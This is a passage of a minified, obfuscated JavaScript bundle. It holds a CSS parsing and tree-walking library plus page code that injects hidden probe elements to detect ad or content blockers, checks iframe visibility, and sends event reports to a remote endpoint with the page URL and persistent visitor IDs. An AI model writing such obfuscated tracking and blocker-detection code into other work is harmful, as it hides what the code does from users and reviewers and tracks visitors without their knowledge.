i=t[n(1384)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2W;let o=t[n(1384)](e);if(43!==o&&45!==o||(o=t[n(1384)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(1384)](e)),46===o&&(0,r.yp)(t[n(1384)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(1384)](e+1),45!==o&&43!==o||(i=1,o=t[n(1384)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2W;for(;e<t[n(3985)];e++){const i=t[n(1384)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2W;if(1===t[e(3985)]&&!(0,r.tB)(t[e(1384)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(2392)](n)}},426:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{B:()=>i});let o=null;class i{static[r(3536)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(1492)]=null,this[t(499)]=null,this[t(825)]=null}[r(3536)](t){return i[r(3536)](t)}[r(3201)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(825)],i[n(1286)]=t,i[n(3529)]=e,i[n(825)]=this[n(825)]):i={prev:t,next:e,cursor:this[n(825)]},this[n(825)]=i,i}[r(2960)](){const t=r,{cursor:e}=this;this[t(825)]=e[t(825)],e[t(1286)]=null,e[t(3529)]=null,e[t(825)]=o,o=e}[r(4063)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(1286)]===t&&(s[i(1286)]=e),s[i(3529)]===n&&(s[i(3529)]=o),s=s[i(825)]}*[Symbol[r(2170)]](){const t=r;for(let e=this[t(1492)];null!==e;e=e[t(3529)])yield e[t(2784)]}get[r(1852)](){const t=r;let e=0;for(let n=this[t(1492)];null!==n;n=n[t(3529)])e++;return e}get[r(2542)](){return null===this[r(1492)]}get[r(787)](){const t=r;return this[t(1492)]&&this[t(1492)][t(2784)]}get[r(548)](){const t=r;return this[t(499)]&&this[t(499)][t(2784)]}[r(3260)](t){const e=r;let n=null;this[e(1492)]=null;for(let r of t){const t=i[e(3536)](r);null!==n?n[e(3529)]=t:this[e(1492)]=t,t[e(1286)]=n,n=t}return this[e(499)]=n,this}[r(687)](){return[...this]}[r(1027)](){return[...this]}[r(2088)](t,e=this){const n=r,o=this[n(3201)](null,this[n(1492)]);for(;null!==o[n(3529)];){const r=o[n(3529)];o[n(3529)]=r[n(3529)],t[n(551)](e,r[n(2784)],r,this)}this[n(2960)]()}[r(3126)](t,e=this){const n=r,o=this[n(3201)](this[n(499)],null);for(;null!==o[n(1286)];){const r=o[n(1286)];o[n(1286)]=r[n(1286)],t[n(551)](e,r[n(2784)],r,this)}this[n(2960)]()}[r(3589)](t,e,n=this){const o=r;let i,s=this[o(3201)](null,this[o(1492)]),a=e;for(;null!==s[o(3529)];)i=s[o(3529)],s[o(3529)]=i[o(3529)],a=t[o(551)](n,a,i[o(2784)],i,this);return this[o(2960)](),a}[r(1212)](t,e,n=this){const o=r;let i,s=this[o(3201)](this[o(499)],null),a=e;for(;null!==s[o(1286)];)i=s[o(1286)],s[o(1286)]=i[o(1286)],a=t[o(551)](n,a,i[o(2784)],i,this);return this[o(2960)](),a}[r(3143)](t,e=this){const n=r;for(let r=this[n(1492)];null!==r;r=r[n(3529)])if(t[n(551)](e,r[n(2784)],r,this))return!0;return!1}[r(3363)](t,e=this){const n=r,o=new i;for(let r=this[n(1492)];null!==r;r=r[n(3529)])o[n(2444)](t[n(551)](e,r[n(2784)],r,this));return o}[r(2722)](t,e=this){const n=r,o=new i;for(let r=this[n(1492)];null!==r;r=r[n(3529)])t[n(551)](e,r[n(2784)],r,this)&&o[n(2444)](r[n(2784)]);return o}[r(2025)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3201)](null,t);for(;null!==i[o(3529)];){const t=i[o(3529)];if(i[o(3529)]=t[o(3529)],e[o(551)](n,t[o(2784)],t,this))break}this[o(2960)]()}[r(1956)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(3201)](t,null);for(;null!==i[o(1286)];){const t=i[o(1286)];if(i[o(1286)]=t[o(1286)],e[o(551)](n,t[o(2784)],t,this))break}this[o(2960)]()}[r(3044)](){const t=r;this[t(1492)]=null,this[t(499)]=null}[r(3729)](){const t=r,e=new i;for(let n of this)e[t(2444)](n);return e}[r(1804)](t){const e=r;return this[e(4063)](null,t,this[e(1492)],t),null!==this[e(1492)]?(this[e(1492)][e(1286)]=t,t[e(3529)]=this[e(1492)]):this[e(499)]=t,this[e(1492)]=t,this}[r(1683)](t){const e=r;return this[e(1804)](i[e(3536)](t))}[r(2005)](t){return this[r(3203)](t)}[r(2444)](t){const e=r;return this[e(3203)](i[e(3536)](t))}[r(3203)](t,e=null){const n=r;if(null!==e)if(this[n(4063)](e[n(1286)],t,e,t),null===e[n(1286)]){if(this[n(1492)]!==e)throw new Error(n(889));this[n(1492)]=t,e[n(1286)]=t,t[n(3529)]=e,this[n(4063)](null,t)}else e[n(1286)][n(3529)]=t,t[n(1286)]=e[n(1286)],e[n(1286)]=t,t[n(3529)]=e;else this[n(4063)](this[n(499)],t,null,t),null!==this[n(499)]?(this[n(499)][n(3529)]=t,t[n(1286)]=this[n(499)]):this[n(1492)]=t,this[n(499)]=t;return this}[r(3714)](t,e){const n=r;return this[n(3203)](i[n(3536)](t),e)}[r(749)](t){const e=r;if(this[e(4063)](t,t[e(1286)],t,t[e(3529)]),null!==t[e(1286)])t[e(1286)][e(3529)]=t[e(3529)];else{if(this[e(1492)]!==t)throw new Error(e(3338));this[e(1492)]=t[e(3529)]}if(null!==t[e(3529)])t[e(3529)][e(1286)]=t[e(1286)];else{if(this[e(499)]!==t)throw new Error(e(3338));this[e(499)]=t[e(1286)]}return t[e(1286)]=null,t[e(3529)]=null,t}[r(469)](t){const e=r;this[e(3203)](i[e(3536)](t))}[r(3210)](){const t=r;return null!==this[t(499)]?this[t(749)](this[t(499)]):null}[r(1849)](t){const e=r;this[e(1804)](i[e(3536)](t))}[r(995)](){const t=r;return null!==this[t(1492)]?this[t(749)](this[t(1492)]):null}[r(2547)](t){const e=r;return this[e(1609)](t,this[e(1492)])}[r(2387)](t){return this[r(1609)](t)}[r(1609)](t,e){const n=r;return null===t[n(1492)]||(null!=e?(this[n(4063)](e[n(1286)],t[n(499)],e,t[n(1492)]),null!==e[n(1286)]?(e[n(1286)][n(3529)]=t[n(1492)],t[n(1492)][n(1286)]=e[n(1286)]):this[n(1492)]=t[n(1492)],e[n(1286)]=t[n(499)],t[n(499)][n(3529)]=e):(this[n(4063)](this[n(499)],t[n(499)],null,t[n(1492)]),null!==this[n(499)]?(this[n(499)][n(3529)]=t[n(1492)],t[n(1492)][n(1286)]=this[n(499)]):this[n(1492)]=t[n(1492)],this[n(499)]=t[n(499)]),t[n(1492)]=null,t[n(499)]=null),this}[r(863)](t,e){const n=r;n(1492)in e?this[n(1609)](e,t):this[n(3203)](e,t),this[n(749)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2W,r=Object[n(841)](SyntaxError[n(1076)]),o=new Error;return Object[n(2790)](r,{name:t,message:e,get stack(){const r=n;return(o[r(2550)]||"")[r(863)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2W;if(r[e(1770)](t))return r[e(2173)](t);const n=t[e(1e3)]();let o=r[e(2173)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(794)]({basename:n[e(3327)](r[e(3985)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(1739)](t,o),o},a=function(t){const e=a2W;if(o[e(1770)](t))return o[e(2173)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(3985)]);if(!i&&(n=n[e(1e3)](),o[e(1770)](n))){const r=o[e(2173)](n);return o[e(1739)](t,r),r}const s=i?"":l(n,r[e(3985)]),a=n[e(3327)](0,r[e(3985)]+s[e(3985)]),u=Object[e(794)]({basename:n[e(3327)](a[e(3985)]),name:n[e(3327)](r[e(3985)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(1739)](t,u),u};function c(t,e){const n=a2W;return e=e||0,t[n(3985)]-e>=2&&t[n(1384)](e)===i&&t[n(1384)](e+1)===i}function l(t,e){const n=a2W;if(e=e||0,t[n(3985)]-e>=3&&t[n(1384)](e)===i&&t[n(1384)](e+1)!==i){const r=t[n(926)]("-",e+2);if(-1!==r)return t[n(3736)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2W,n=t[e(3985)],a=t[e(1384)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(1384)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(1384)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(3327)](i+1));break}if(s=t[e(1384)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(3736)](n+1,o))}else 13===s&&10===t[e(1384)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2W,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(3985)];e++){const i=t[n(1384)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(1538)](16),u=!0):i===c||i===o?(l+="\\"+t[n(2492)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(2492)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2W,n=t[e(3985)];let o=4,s=t[e(1384)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(1384)](o));)o++;for(;o<s&&(0,r.i0)(t[e(1384)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(1384)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(3327)](c+1));break}if(o=t[e(1384)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(3736)](n+1,o))}else 13===o&&10===t[e(1384)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2W;let n="",u=!1;for(let d=0;d<t[e(3985)];d++){const h=t[e(1384)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(1538)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(2492)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(2492)](d),u=!1):n+="�"}return e(990)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2W;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(1076)],i=function(){};function s(t){return r(992)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2W;n[i(2651)]===e&&t[i(551)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(2141)],s=[];for(const t in i){if(!1===o[n(551)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(1034)](e)||(e=[e]);for(const t of e)null===t?r[n(3301)]=!0:n(3561)==typeof t?r[n(2651)]=n(2137):Array[n(1034)](t)&&(r[n(2651)]=n(1918));r[n(2651)]&&s[n(469)](r)}return s[n(3985)]?{context:e[n(3326)],fields:s}:null}function l(t,e){const n=r,o=t[n(1013)][n(2100)](),i=t[n(2950)],s=n(3561)==typeof i;return e&&o[n(1115)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(3093)]];if(!n[l(3301)]||r)if(l(1918)===n[l(2651)]){if(e?r[l(1212)](c,!1):r[l(3589)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2W,n={};for(const r in t[e(2137)])if(o[e(551)](t[e(2137)],r)){const o=t[e(2137)][r];if(!o[e(2141)])throw new Error(e(1662)+r+e(4060));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(923)),m=Symbol(e(1816));for(const t in n)o[e(551)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2W,o=l[r(551)](y,t,e,n);return o===f||o!==m&&(!(!w[r(1985)](t[r(2651)])||!w[t[r(2651)]](t,y,c,b))||u[r(551)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(992)==typeof r)l=r;else if(r&&(l=s(r[o(2512)]),u=s(r[o(2110)]),r[o(1115)]&&(w=h),r[o(1057)])){if(p[o(1985)](r[o(1057)]))w=r[o(1115)]?g[r[o(1057)]]:p[r[o(1057)]];else if(!n[o(1985)](r[o(1057)]))throw new Error(o(2647)+r[o(1057)]+o(4043)+Object[o(1307)](n)[o(3605)]()[o(693)](", ")+")");l=a(l,r[o(1057)]),u=a(u,r[o(1057)])}if(l===i&&u===i)throw new Error(o(2264));c(t)};return w[e(1245)]=f,w[e(1516)]=m,w[e(3439)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2W(551)](this,t,r,o))return n=t,f})),n},w[e(1316)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2W(551)](this,t,r,o))return n=t,f}}),n},w[e(1119)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2W;e[i(551)](this,t,r,o)&&n[i(469)](t)})),n},w}}},W={};function C(t){const e=a2W;var n=W[t];if(void 0!==n)return n[e(1478)];var r=W[t]={exports:{}};return A[t](r,r[e(1478)],C),r[e(1478)]}C.d=(t,e)=>{const n=a2W;for(var r in e)C.o(e,r)&&!C.o(t,r)&&Object[n(2815)](t,r,{enumerable:!0,get:e[r]})},C.g=function(){const t=a2W;if(t(458)==typeof globalThis)return globalThis;try{return this||new Function(t(1784))()}catch(e){if(t(458)==typeof window)return window}}(),C.o=(t,e)=>Object[BN(1076)][BN(1985)][BN(551)](t,e),C.r=t=>{const e=BN;e(1850)!=typeof Symbol&&Symbol[e(2812)]&&Object[e(2815)](t,Symbol[e(2812)],{value:e(2543)}),Object[e(2815)](t,e(928),{value:!0})};var Y={};(()=>{"use strict";const t=BN;var e=C(1783),n=C(9141),r=C(1221),o=C(8110),i=C(9754),s=C(7549);const a=e=>i.A[t(2173)]()[t(3300)][t(551)](e[t(1e3)](),/\-[a-z]/g,(e=>e[1][t(1066)]())),c=e=>i.A[t(2173)]()[t(3300)][t(551)](e,/[A-Z]/g,(e=>"-"[t(1340)](e[t(1e3)]())));var l=C(8485),u=C(5281),d=C(6516);class h{static[t(1945)](e){const n=t;return!!(e&&e instanceof Element)&&n(1194)===window[n(2089)](e)[n(1008)]}static[t(3652)](e){const n=t;return!!(e&&e instanceof Element)&&n(3456)===window[n(2089)](e)[n(1257)]}static[t(1760)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(2173)](window)[n(1644)][n(2173)][n(551)](e)[n(1008)],s=window[n(2089)](e);return n(1194)===s[n(1008)]&&(i.A[n(2173)](window)[n(1644)][n(2173)][n(551)](e)[n(1008)]=n(3986),n(1194)===s[n(1008)]&&(r=!0)),""===o?i.A[n(2173)](window)[n(1644)][n(2173)][n(551)](e)[n(2849)](n(1008)):i.A[n(2173)](window)[n(1644)][n(2173)][n(551)](e)[n(1008)]=o,r}static[t(4034)](e){const n=t;let r=e[n(3906)];for(;r;){if(this[n(1945)](r))return!0;r=r[n(3906)]}return!1}static async[t(1300)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(2847)](e):e instanceof Element&&this[n(2279)](e)}static async[t(2847)](e){const n=t,r=new f(e);return await r[n(991)]()}static[t(2279)](e){const n=t;if(!e||!document[n(3696)](e))return!1;if(this[n(1760)](e))return s.A[n(2823)](n(2901)),!1;const r=e[n(1507)]();return!(r.x+window[n(832)]+r[n(1343)]<-500&&(s.A[n(2823)](n(4102)),s.A[n(2823)](n(3504)[n(1340)](r.x,n(2703))[n(1340)](r.y,n(2425))[n(1340)](window[n(832)],n(1101))[n(1340)](window[n(651)],n(578))[n(1340)](r[n(1343)],n(1484))[n(1340)](r[n(859)])),1))}static[t(4106)](e){const n=t;return function(){const t=a2W,n=window[t(2089)](e);return t(1958)===e[t(1561)][t(1e3)]()||!(t(3726)!==e[t(1561)][t(1e3)]()||!(e[t(3523)]||n[t(810)]&&t(1194)!==n[t(810)]))||!(t(2601)!==e[t(1561)][t(1e3)]()||!n[t(810)]||t(1194)===n[t(810)])||"a"===e[t(1561)][t(1e3)]()}()&&this[n(991)](e)}static[t(991)](e){const n=t,r=window[n(2089)](e);if(n(1194)===r[n(1008)])return!1;if(n(3333)!==r[n(1257)])return!1;if(parseFloat(r[n(979)])<.2)return!1;if(e[n(4101)]<10||e[n(3548)]<10)return!1;let o=e[n(1436)];for(;o;){if(this[n(1760)](o))return!1;o=o[n(1436)]}return!0}static async[t(2055)](e){const n=t;for(const t of Array[n(580)](e[n(3874)](n(3726))))if(h[n(4106)](t))return!0;for(const t of Array[n(580)](e[n(3874)](n(1958))))if(h[n(4106)](t))return!0;for(const t of Array[n(580)](e[n(3874)](n(2601))))if(h[n(4106)](t))return!0;for(const t of Array[n(580)](e[n(3874)]("a")))if(h[n(4106)](t))return!0;const r=[];for(const t of Array[n(580)](e[n(3874)](n(2878)))){const e=new f(t);r[n(469)](e[n(991)]())}return(await Promise[n(3014)](r))[n(3143)]((t=>!0===t))}static[t(568)](e){f[t(2152)](e)}}class f{constructor(e){const n=t;this[n(2878)]=e,(0,l.A)(this,n(459),void 0),(0,l.A)(this,n(1862),!1),(0,l.A)(this,n(1524),0)}[t(991)](){return(0,d.c)((t=>{const e=a2W;if(!h[e(991)](this[e(2878)]))return t(!1);this[e(1524)]&&window[e(2959)](this[e(1524)]),this[e(1524)]=i.A[e(2173)](window)[e(3630)][e(551)](window,(()=>{const n=e;if(this[n(1862)])return void window[n(2959)](this[n(1524)]);if(!this[n(2878)]||!i.A[n(2173)]()[n(3742)][n(2173)][n(551)](this[n(2878)]))return window[n(2959)](this[n(1524)]),t(!1);this[n(459)]=new MessageChannel,this[n(459)][n(429)][n(3432)]=e=>{const r=n,o=i.A[r(2173)]()[r(3154)][r(2173)][r(551)](e);if(r(3561)==typeof o&&(0,u._)(o)){this[r(1862)]=!0;const e=(0,u.ks)(o);e===f[r(2381)]?t(!0):e===f[r(3964)]&&t(!1)}};const r=(0,u.md)(f[n(2952)]);i.A[n(2173)]()[n(3742)][n(2173)][n(551)](this[n(2878)])[n(2225)](r,"*",[this[n(459)][n(2069)]])}),200),i.A[e(2173)](window)[e(1673)][e(551)](window,(()=>{const n=e;this[n(1862)]||(window[n(2959)](this[n(1524)]),t(!1))}),3e3)}))}[t(1799)](){const e=t;this[e(1524)]&&window[e(2959)](this[e(1524)]),this[e(459)][e(429)][e(3432)]=null,this[e(459)][e(2069)][e(3432)]=null}static[t(2152)](e){const n=t;i.A[n(2173)](e)[n(3010)][n(551)](e,n(1438),(async t=>{const r=n,o=i.A[r(2173)]()[r(3154)][r(2173)][r(551)](t);if(r(3561)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(2952)]&&s!==this[r(1558)])return;const a=t[r(2851)][0];a[r(2225)]((0,u.md)(f[r(420)]));const c=await h[r(2055)](e[r(624)])?f[r(2381)]:f[r(3964)];a[r(2225)]((0,u.md)(c))}))}}(0,l.A)(f,t(2952),t(2374)),(0,l.A)(f,t(1558),t(2241)),(0,l.A)(f,t(420),t(2243)),(0,l.A)(f,t(2381),t(1247)),(0,l.A)(f,t(3964),t(3378));var m=C(6411),p=C(1880),g=C(4087),w=C(8542),b=C(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function v(e){const n=t,r=n(2479)[n(1340)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(3825)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(3825)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(469)]({name:n(3888),value:t[n(2100)](1)});break;case"#":s[n(469)]({name:"id",value:t[n(2100)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(3825)](t);if(!e)return;var l,u;s[n(469)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}let x=(e=21)=>{const n=t;let r="",o=crypto[n(1148)](new Uint8Array(e|=0));for(;e--;)r+=n(1562)[63&o[e]];return r};const A=e=>{const n=t;if(Object[n(413)])return Object[n(413)](e);{const t={};return e[n(2088)](((e,n)=>t[n]=e)),t}};var k=C(2120);let _=!1,W=[],z=!0,M=1;const E=()=>z;let S="";function N(){const e=t;if(S)return S;try{S=document[e(489)][e(1564)](e(2732))||e(1194)}catch(t){}return S}let U="",T="",L=!1;async function j(o,i,s,a){const c=t;var l;if(z&&i&&async function(t){const r=a2W,o=await async function(t){const r=a2W;await(0,d.c)((async t=>{const e=a2W;for(document[e(3768)]&&t();!document[e(3768)];)await y(100);t()}));const o=await async function(t){const r=a2W,o=(0,e.Wq)({protectUrlContext:t,url:""[r(1340)](n.A[r(1346)],r(1084)),endpoint:n.A[r(1346)]}),i=await fetch(o);if(200!==i[r(2673)])return[];const s=await i[r(1252)](),a=m.A[r(3796)](s);return JSON[r(3697)](a)}(t),i=[],s=document[r(4006)](r(2601));s[r(582)][r(1714)](r(1008),r(1194));const a=[];for(const t of o){const e=t[r(3391)][r(3363)](v)[r(2722)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(1266)])&&void 0!==c?c:r(2601),o=document[r(4006)](e);for(const e of t[r(1547)])o[r(1785)](e[r(3093)],e[r(1998)]);o[r(582)][r(1714)](r(1008),r(3986)),o[r(582)][r(1714)](r(1257),r(3333));const i=document[r(4006)](r(2601));i[r(3920)](o),s[r(3920)](i),n[r(469)]({element:o,selector:t,blocked:!1})}a[r(469)]({id:t.id,probes:n})}document[r(3768)][r(3920)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(1194)===window[r(2089)](t[r(1206)])[r(1008)]&&(t[r(1446)]=!0);e[r(2722)]((t=>t[r(1446)]))[r(3985)]/e[r(3985)]>=.6&&i[r(469)](t)}return s[r(749)](),i}(t);I(t,r(2218),new Map([[r(671),o[r(693)](",")]])),await F(t)}(o),I(o,c(3778),new Map([[c(3959),n.A[c(3291)]],[c(1011),c(i?3367:4037)],[c(4012),c(s?3367:4037)],[c(1108),null!==(l=r.A[c(2173)](c(1108)))&&void 0!==l?l:""],[c(3917),window[c(3379)]?c(3367):c(4037)],[c(1864),i?String((0,g.Ki)()):c(3344)]])),await F(o),a&&!L){L=!0;const t=window[c(1763)][c(2664)][c(2208)](c(800))||window[c(1763)][c(2664)][c(2208)](c(2095));let e=H(t);window[c(3549)]((()=>{const n=H(t);e!==n&&(e=n,j(o,i,s,a))}),100)}}function H(e){const n=t,r=window[n(1763)][n(1424)][n(555)]("#")[0];return e?r[n(555)]("?")[0]:r}async function O(e,r){const o=t;I(e,o(2378),new Map([[o(3959),n.A[o(3291)]],...r]))}function I(e,n,r){const o=t;D(r);const i=N();if(i&&r[o(1739)](o(2732),i),s.A[o(2823)](o(4119)[o(1340)](n,")"),A(r)),b.A[o(2403)]())return q(n,r);V(e,n,r)}const q=(e,n)=>{const r=t;let o=window;for(;o!==o[r(2692)][r(1557)];)o=o[r(2692)][r(1557)],o[r(2225)]({as_key:r(2963),event:e,params:n},"*")},V=(e,n,r)=>{const o=t;var s;r[o(1739)](o(2418),M[o(1538)]()),W[o(469)]({name:n,params:A(r)}),_||(_=!0,s=async()=>{_=!1,await F(e)},i.A[o(2173)](window)[o(2032)]?i.A[o(2173)](window)[o(2032)][o(551)](window,s):i.A[o(2173)](window)[o(1673)][o(551)](window,s,100))};async function F(r){const o=t,i=W;if(W=[],0===i[o(3985)])return;if(n.A[o(2823)])return;if(!z)return;const s=await(0,k.C8)(r,n.A[o(1346)])?(0,k.XV)(n.A[o(1346)],0):n.A[o(1346)],a=s+o(3476)[o(1340)](location[o(2581)]),c=m.A[o(3791)](JSON[o(1163)](i));R(r,s,i),await p.G[o(484)](o(861),(0,e.Wq)({protectUrlContext:r,url:a,endpoint:s}),c)}function R(n,r,o){const i=t,s=new Map;for(const t of o)s[i(1739)](t[i(3093)],[...s[i(2173)](t[i(3093)])||[],{host:location[i(2581)],...t[i(4115)]}]);for(const[t,o]of s){const s=(0,e.Wq)({protectUrlContext:n,url:r+i(921),endpoint:r});fetch(s,{method:i(861),body:m.A[i(3791)](JSON[i(1163)]({table:t,data:o}))})[i(3453)]((()=>{}))}}async function P(r,o,i){const a=t;let c=arguments[a(3985)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(1739)](a(2418),c[a(1538)]()),D(i),s.A[a(2823)](a(4119)[a(1340)](o,")"),A(i));const l=[{name:o,params:A(i)}],u=n.A[a(1346)]+a(3476)[a(1340)](location[a(2581)]),d=m.A[a(3791)](JSON[a(1163)](l));R(r,n.A[a(1346)],l),await p.G[a(484)](a(861),(0,e.Wq)({protectUrlContext:r,url:u,endpoint:n.A[a(1346)]}),d)}function B(e){z=Math[t(1271)]()<e,M=e}function D(e){const o=t;e[o(1739)](o(3963),x()),e[o(1739)](o(1318),location[o(1424)]),e[o(1739)](o(1428),n.A[o(2993)]),e[o(1739)](o(3557),w.A[o(2053)]()[o(1538)]()),e[o(1739)](o(1752),(0,g.FA)()),e[o(1739)](o(4013),function(){const t=o,e=t(4013);try{var n;return T||(T=null!==(n=r.A[t(2173)](e,!1,t(1200)))&&void 0!==n?n:"",T||(T=x(),r.A[t(1739)](e,T,!1,t(1200))),T)}catch(t){return""}}()),e[o(1739)](o(2998),U||(U=x(),U)),e[o(1739)](o(2350),Math[o(935)](performance[o(3883)]())[o(1538)]())}function X(e,n,r,o){e[t(2225)]({type:n,name:r,data:o},"*")}const J=[{description:t(3055),selectors:t(1254)[t(555)]("\n")[t(3363)]((e=>e[t(3487)]()))[t(2722)]((e=>e[t(3985)]>0)),isVisible:(e,n)=>t(1194)!==n[t(2089)](e)[t(3641)](t(1008))},{description:t(694),selectors:t(3247)[t(555)]("\n")[t(3363)]((e=>e[t(3487)]()))[t(2722)]((e=>e[t(3985)]>0)),isVisible:(e,n)=>t(1194)!==n[t(2089)](e)[t(3641)](t(1008)),excludeHosts:[t(2586),t(1571),t(3209)]},{description:t(3951),selectors:t(654)[t(555)]("\n")[t(3363)]((e=>e[t(3487)]()))[t(2722)]((e=>e[t(3985)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(2089)](e);return r(1510)===o[r(3641)](r(2722))||r(1194)===o[r(3641)](r(1473))}}],Q=t(1782),Z=e=>{const n=t;if(i.A[n(2173)](e)[n(2190)][n(551)](e[n(624)][n(1492)],n(3854)))return;const r=e[n(624)][n(4006)](n(2706));i.A[n(2173)](e)[n(2604)][n(551)](r,n(3093),n(1493)),i.A[n(2173)](e)[n(2462)][n(551)](e[n(624)][n(1492)],r),i.A[n(2173)](e)[n(3010)][n(551)](e,n(1438),(async t=>{const r=n;if(t[r(2784)][r(2787)]!==Q)return;t[r(2364)]();const o=await(async(t,e)=>await G(t,e))(e,t[r(2784)][r(2581)]);t[r(2851)][0][r(2225)](o)}))},G=async(e,n)=>{const r=t;await y(100);for(const t of J)if((!t[r(2104)]||!t[r(2104)][r(3143)]((t=>n[r(2208)](t))))&&(!t[r(2442)]||t[r(2442)][r(3143)]((t=>n[r(2208)](t)))))for(const n of t[r(3391)]){let o=[];try{o=e[r(2666)][r(580)](i.A[r(2173)](e)[r(714)][r(551)](e[r(624)],n))}catch(t){}if(o[r(3985)]>0&&o[r(930)]((n=>!t[r(991)](n,e))))return{isVisible:!1,selector:n,description:t[r(1823)]}}const o=e[r(2666)][r(580)](i.A[r(2173)](e)[r(714)][r(551)](e[r(624)],r(2878)))[r(3363)]((t=>async function(t,e){const n=r;let o=arguments[n(3985)]>2&&void 0!==arguments[2]?arguments[2]:e[n(1763)][n(2581)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(429)][r(3432)]=e=>t(e[r(2784)]),i.A[r(2173)](e)[r(3742)][r(2173)][r(551)](s)[r(2225)]({as_key:Q,hostname:o},"*",[a[r(2069)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(3985)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let 